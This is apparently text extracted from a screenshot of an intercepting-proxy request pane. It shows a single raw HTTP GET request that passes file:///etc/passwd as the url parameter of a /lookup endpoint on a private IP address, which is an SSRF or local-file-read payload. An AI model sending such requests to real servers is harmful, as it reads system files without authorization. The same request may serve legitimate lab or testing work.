 Request
Pretty Raw Hex
\n
1 GET /lookup?url=file:///etc/passwd HTTP/1.1
2 Host: 10.102.171.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10